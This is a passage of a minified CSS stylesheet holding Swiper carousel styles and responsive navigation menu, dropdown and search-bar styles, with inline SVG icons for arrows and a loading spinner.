.swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.navigation{width:100%;height:70px;display:table;position:relative;font-family:inherit;background-color:#fff}.navigation *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.navigation-portrait{height:48px}.navigation-fixed-wrapper{width:100%;left:0;z-index:19998;will-change:opacity}.navigation-fixed-wrapper.fixed{position:fixed!important;-webkit-animation:fade .5s;animation:fade .5s}@keyframes fade{from{opacity:.999}to{opacity:1}}.navigation-fixed-wrapper .navigation{margin-right:auto;margin-left:auto}.navigation-fixed-placeholder{width:100%;display:none}.navigation-fixed-placeholder.navigation-fixed-placeholder.visible{display:block}.navigation-hidden{width:0!important;height:0!important;margin:0!important;padding:0!important;position:absolute;top:-9999px}.align-to-right{float:right}.nav-header{float:left}.navigation-hidden .nav-header{display:none}.nav-brand{line-height:70px;padding:0 15px;color:#70798b;font-size:24px;text-decoration:none!important}.nav-brand:focus,.nav-brand:hover{color:#70798b}.navigation-portrait .nav-brand{font-size:18px;line-height:48px}.nav-logo>img{height:48px;margin:11px auto;padding:0 15px;float:left}.nav-logo:focus>img{outline:initial}.navigation-portrait .nav-logo>img{height:36px;margin:6px auto 6px 15px;padding:0}.nav-toggle{width:30px;height:30px;padding:6px 2px 0;position:absolute;top:50%;margin-top:-14px;right:15px;display:none;cursor:pointer}.nav-toggle:before{content:"";position:absolute;width:24px;height:2px;background-color:#70798b;border-radius:10px;box-shadow:0 .5em 0 0 #70798b,0 1em 0 0 #70798b}.navigation-portrait .nav-toggle{display:block}.navigation-portrait .nav-menus-wrapper{width:320px;height:100%;top:0;left:-400px;position:fixed;background-color:#fff;z-index:20000;overflow-y:auto;-webkit-overflow-scrolling:touch;-webkit-transition-duration:.8s;transition-duration:.8s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.navigation-portrait .nav-menus-wrapper.nav-menus-wrapper-right{left:auto;right:-400px}.navigation-portrait .nav-menus-wrapper.nav-menus-wrapper-open{left:0}.navigation-portrait .nav-menus-wrapper.nav-menus-wrapper-right.nav-menus-wrapper-open{left:auto;right:0}.nav-menus-wrapper-close-button{width:30px;height:40px;margin:10px 7px;display:none;float:right;color:#70798b;font-size:26px;cursor:pointer}.navigation-portrait .nav-menus-wrapper-close-button{display:block}.nav-menu{margin:0;padding:0;list-style:none;line-height:normal;font-size:0}.navigation-portrait .nav-menu{width:100%}.nav-menu.nav-menu-centered{text-align:center}.nav-menu.nav-menu-centered>li{float:none}.nav-menu>li{display:inline-block;float:left;text-align:left}.navigation-portrait .nav-menu>li{width:100%;position:relative;border-top:solid 1px #f0f0f0}.navigation-portrait .nav-menu>li:last-child{border-bottom:solid 1px #f0f0f0}.nav-menu+.nav-menu>li:first-child{border-top:none}.nav-menu>li>a{height:70px;padding:26px 15px;display:inline-block;position:relative;text-decoration:none;font-size:14px;color:#70798b;-webkit-transition:color .3s,background .3s;transition:color .3s,background .3s}.navigation-portrait .nav-menu>li>a{width:100%;height:auto;padding:12px 15px 12px 26px}.nav-menu>li.active>a,.nav-menu>li.focus>a,.nav-menu>li:hover>a{color:#967adc}.nav-menu>li>a>[class*=ion-],.nav-menu>li>a>i{width:18px;height:16px;line-height:16px;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4)}.nav-menu>li>a>[class*=ion-]{width:16px;display:inline-block;-webkit-transform:scale(1.8);-ms-transform:scale(1.8);transform:scale(1.8)}.navigation-portrait .nav-menu.nav-menu-social{width:100%;text-align:center}.nav-menu.nav-menu-social>li{text-align:center;float:none;border:none!important}.navigation-portrait .nav-menu.nav-menu-social>li{width:auto}.nav-menu.nav-menu-social>li>a>[class*=ion-]{font-size:12px}.nav-menu.nav-menu-social>li>a>.fa{font-size:14px}.navigation-portrait .nav-menu.nav-menu-social>li>a{padding:15px}.submenu-indicator{margin-left:6px;margin-top:6px;float:right;-webkit-transition:all .3s;transition:all .3s}.navigation-portrait .submenu-indicator{width:54px;height:44px;margin-top:0;position:absolute;top:0;right:0;text-align:center;z-index:20000}.submenu-indicator-chevron{height:6px;width:6px;display:block;border-style:solid;border-width:0 1px 1px 0;border-color:transparent #70798b #70798b transparent;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:border .3s;transition:border .3s}.navigation-portrait .submenu-indicator-chevron{position:absolute;top:18px;left:24px}.nav-menu>.active>a .submenu-indicator-chevron,.nav-menu>.focus>a .submenu-indicator-chevron,.nav-menu>li:hover>a .submenu-indicator-chevron{border-color:transparent #967adc #967adc transparent}.navigation-portrait .submenu-indicator.submenu-indicator-up{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.nav-overlay-panel{width:100%;height:100%;top:0;left:0;position:fixed;display:none;z-index:19999}.no-scroll{touch-action:none;overflow-x:hidden}.nav-search{height:70px;float:right;z-index:19998}.navigation-portrait .nav-search{height:48px;padding:0 10px;margin-right:52px}.navigation-hidden .nav-search{display:none}.nav-search-button{width:70px;height:70px;line-height:70px;text-align:center;cursor:pointer;background-color:#fbfcfd}.navigation-portrait .nav-search-button{width:50px;height:48px;line-height:46px;font-size:22px}.nav-search-icon{width:14px;height:14px;margin:2px 8px 8px 4px;display:inline-block;vertical-align:middle;position:relative;color:#70798b;text-align:left;text-indent:-9999px;border:2px solid;border-radius:50%;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:color .3s;transition:color .3s}.nav-search-icon:after,.nav-search-icon:before{content:'';pointer-events:none}.nav-search-icon:before{width:2px;height:11px;top:11px;position:absolute;left:50%;border-radius:0 0 1px 1px;box-shadow:inset 0 0 0 32px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nav-search-button:hover .nav-search-icon{color:#967adc}.nav-search>form{width:100%;height:100%;padding:0 auto;display:none;position:absolute;left:0;top:0;background-color:#fff;z-index:99}.nav-search-inner{width:70%;height:70px;margin:auto;display:table}.navigation-portrait .nav-search-inner{height:48px}.nav-search-inner input[type=search],.nav-search-inner input[type=text]{height:70px;width:100%;margin:0;padding:0 12px;font-size:26px;text-align:center;color:#70798b;outline:0;line-height:70px;border:none;background-color:transparent;-webkit-transition:all .3s;transition:all .3s}.navigation-portrait .nav-search-inner input[type=search],.navigation-portrait .nav-search-inner input[type=text]{height:48px;font-size:18px;line-height:48px}.nav-search-close-button{width:28px;height:28px;display:block;position:absolute;right:20px;top:20px;line-height:normal;color:#70798b;font-size:20px;cursor:pointer;text-align:center}.navigation-portrait .nav-search-close-button{top:10px;right:14px}.nav-button{margin:18px 15px 0;padding:8px 14px;display:inline-block;color:#fff;font-size:14px;text-align:center;text-decoration:none;border-radius:4px;background-color:#967adc;-webkit-transition:opacity .3s;transition:opacity .3s}.nav-button:focus,.nav-button:hover{color:#fff;text-decoration:none;opacity:.85}.navigation-portrait .nav-button{width:calc(100% - 52px);margin:17px 26px}.nav-text{margin:25px 15px;display:inline-block;color:#70798b;font-size:14px}.navigation-portrait .nav-text{width:calc(100% - 52px);margin:12px 26px 0}.navigation-portrait .nav-text+ul{margin-top:15px}.nav-dropdown{min-width:180px;margin:0;padding:0;display:none;position:absolute;list-style:none;z-index:98;white-space:nowrap}.navigation-portrait .nav-dropdown{width:100%;position:static;left:0}.nav-dropdown .nav-dropdown{left:100%}.nav-dropdown>li{width:100%;float:left;clear:both;position:relative;text-align:left}.nav-dropdown>li>a{width:100%;padding:16px 20px;display:inline-block;text-decoration:none;float:left;font-size:13px;color:#70798b;background-color:#fdfdfd;-webkit-transition:color .3s,background .3s;transition:color .3s,background .3s}.nav-dropdown>li.focus>a,.nav-dropdown>li:hover>a{color:#967adc}.nav-dropdown.nav-dropdown-left{right:0}.nav-dropdown>li>.nav-dropdown-left{left:auto;right:100%}.navigation-landscape .nav-dropdown.nav-dropdown-left>li>a{text-align:right}.navigation-portrait .nav-dropdown>li>a{padding:12px 20px 12px 30px}.navigation-portrait .nav-dropdown>li>ul>li>a{padding-left:50px}.navigation-portrait .nav-dropdown>li>ul>li>ul>li>a{padding-left:70px}.navigation-portrait .nav-dropdown>li>ul>li>ul>li>ul>li>a{padding-left:90px}.navigation-portrait .nav-dropdown>li>ul>li>ul>li>ul>li>ul>li>a{padding-left:110px}.nav-dropdown .submenu-indicator{right:15px;top:16px;position:absolute}.navigation-portrait .nav-dropdown .submenu-indicator{right:0;top:0}.nav-dropdown .submenu-indicator .submenu-indicator-chevron{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.navigation-portrait .nav-dropdown .submenu-indicator .submenu-indicator-chevron{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.nav-dropdown>.focus>a .submenu-indicator-chevron,.nav-dropdown>li:hover>a .submenu-indicator-chevron{border-color:transparent #967adc #967adc transparent}.navigation-landscape .nav-dropdown.nav-dropdown-left .submenu-indicator{left:10px}.navigation-landscape .nav-dropdown.nav-dropdown-left .submenu-indicator .submenu-indicator-chevron{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.nav-dropdown-horizontal{width:100%;left:0;background-color:#fdfdfd;border-top:solid 1px #f0f0f0}.nav-dropdown-horizontal .nav-dropdown-horizontal{width:100%;top:100%;left:0}.navigation-portrait .nav-dropdown-horizontal .nav-dropdown-horizontal{border-top:none}.nav-dropdown-horizontal>li{width:auto;clear:none;position:static}.navigation-portrait .nav-dropdown-horizontal>li{width:100%}.nav-dropdown-horizontal>li>a{position:relative}.nav-dropdown-horizontal .submenu-indicator{height:18px;top:11px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.navigation-portrait .nav-dropdown-horizontal .submenu-indicator{height:42px;top:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.navigation-portrait .nav-dropdown-horizontal 